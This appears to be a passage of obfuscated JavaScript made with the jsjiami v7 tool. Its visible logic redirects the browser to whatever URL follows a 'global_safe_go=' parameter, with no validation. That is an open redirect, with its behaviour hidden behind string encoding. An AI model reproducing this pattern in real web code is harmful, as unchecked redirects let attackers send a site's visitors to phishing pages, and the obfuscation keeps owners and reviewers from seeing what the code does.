_0x22c35b=0x0;_0x22c35b<_0x2a6266['length'];_0x22c35b++){_0x58563f=(_0x58563f+0x1)%0x100,_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f])%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703,_0xc57a96+=String['fromCharCode'](_0x2a6266['charCodeAt'](_0x22c35b)^_0x5146f2[(_0x5146f2[_0x58563f]+_0x5146f2[_0x1603a5])%0x100]);}return _0xc57a96;};_0xe8cb['QHsoyx']=_0x4ab6c9,_0x3f3bf1=arguments,_0xe8cb['ZmylUd']=!![];}var _0x4e3d1c=_0x25b36d[0x0],_0x3e9b9a=_0xe8cb3+_0x4e3d1c,_0x565d1c=_0x3f3bf1[_0x3e9b9a];return!_0x565d1c?(_0xe8cb['YtaJJc']===undefined&&(_0xe8cb['YtaJJc']=!![]),_0x1ec35d=_0xe8cb['QHsoyx'](_0x1ec35d,_0x5abc45),_0x3f3bf1[_0x3e9b9a]=_0x1ec35d):_0x1ec35d=_0x565d1c,_0x1ec35d;},_0xe8cb(_0x3f3bf1,_0x110b19);}(function(_0x4ed28e,_0x46fdad,_0x36aeb8,_0x5eb8a3,_0x5a993e,_0x1f6d3d,_0x4fc2f5){return _0x4ed28e=_0x4ed28e>>0x5,_0x1f6d3d='hs',_0x4fc2f5='hs',function(_0x518d8e,_0x3c2032,_0x5b4b95,_0x1a249f,_0x40d2c4){var _0x6f9ec6=_0xe8cb;_0x1a249f='tfi',_0x1f6d3d=_0x1a249f+_0x1f6d3d,_0x40d2c4='up',_0x4fc2f5+=_0x40d2c4,_0x1f6d3d=_0x5b4b95(_0x1f6d3d),_0x4fc2f5=_0x5b4b95(_0x4fc2f5),_0x5b4b95=0x0;var _0x5cb0e3=_0x518d8e();while(!![]&&--_0x5eb8a3+_0x3c2032){try{_0x1a249f=parseInt(_0x6f9ec6(0x152,'Z3Jt'))/0x1+parseInt(_0x6f9ec6(0x153,'KOoA'))/0x2+-parseInt(_0x6f9ec6(0x162,'wnn]'))/0x3*(parseInt(_0x6f9ec6(0x15a,'azMo'))/0x4)+parseInt(_0x6f9ec6(0x155,'ugdk'))/0x5*(parseInt(_0x6f9ec6(0x15d,'@cTH'))/0x6)+parseInt(_0x6f9ec6(0x15c,'mmXi'))/0x7*(parseInt(_0x6f9ec6(0x15e,'tNL5'))/0x8)+-parseInt(_0x6f9ec6(0x151,'AcYp'))/0x9+-parseInt(_0x6f9ec6(0x15f,'H1$4'))/0xa;}catch(_0x5409ef){_0x1a249f=_0x5b4b95;}finally{_0x40d2c4=_0x5cb0e3[_0x1f6d3d]();if(_0x4ed28e<=_0x5eb8a3)_0x5b4b95?_0x5a993e?_0x1a249f=_0x40d2c4:_0x5a993e=_0x40d2c4:_0x5b4b95=_0x40d2c4;else{if(_0x5b4b95==_0x5a993e['replace'](/[hupTWfnwIJexQVKyStC=]/g,'')){if(_0x1a249f===_0x3c2032){_0x5cb0e3['un'+_0x1f6d3d](_0x40d2c4);break;}_0x5cb0e3[_0x4fc2f5](_0x40d2c4);}}}}}(_0x36aeb8,_0x46fdad,function(_0x573501,_0x5844c5,_0x2d451a,_0x232b60,_0x58c305,_0x3c1654,_0x3a023d){return _0x5844c5='\x73\x70\x6c\x69\x74',_0x573501=arguments[0x0],_0x573501=_0x573501[_0x5844c5](''),_0x2d451a='\x72\x65\x76\x65\x72\x73\x65',_0x573501=_0x573501[_0x2d451a]('\x76'),_0x232b60='\x6a\x6f\x69\x6e',(0x13390c,_0x573501[_0x232b60](''));});}(0x1940,0xbf2a3,_0x25b3,0xcc),_0x25b3)&&(version_=_0x25b3);var curUrl=window['location'][_0x2a63bf(0x160,'EFM%')];function _0x25b3(){var _0x42e36e=(function(){return[version_,'JjWwshjQiamVtiyn.ncoJmJx.SQvuxf7heCTxIpK==','WQPPW5JdHZ5xW6W','W5tdJCohF0anWQu','BCo8FCkDbSkAf8obssdcRCo7','DdWyma','hmk1WRitdhBcLJW','W5XCW71Uc37cPmowumkbBaK2'].concat((function(){return['ySo5W6zOrCkLDmoaW4bhhvFdLW','qmoiWP1uWOddIGT4eSosrW','W6JcN0tcGJtdRdFdIrOdxCkYW7NdILG','WOxdSmo0WOm/hhdcTZa','BCo4FCkqbmkrbmo8tsRcICox','W53dK2FcSZRcOCojWRHk','W6JdNCotjhb4WPK','WRdcHSkdDdKhW4RcLuCvW4zBWRpcUG'].concat((function(){return['W7LWW6tdSXhcOLFdHJtdT3NdSG','WRJdHHpdMwhcTL7dKqGJxmkDW7e','W5NdJsOzDSosW70Dlmo8aCoR','ASo0FmkxbSogeSoYAdtcOW','W4RdNu/cRmoko8kSWPFcQW','WP7cMSkkWRlcMSoiW4TlELz3WRpdL8oH','WRFdJt/cOa'];}()));}()));}());_0x25b3=function(){return _0x42e36e;};return _0x25b3();};if(curUrl[_0x2a63bf(0x158,'NWcw')](_0x2a63bf(0x154,'5YWH'))>0x0){var newUrl=curUrl['split']('global_safe_go=')[0x1];window[_0x2a63bf(0x150,'tO^U')][_0x2a63bf(0x14f,'Q]O9')]=decodeURIComponent(newUrl);}var version_ = 'jsjiami.com.v7';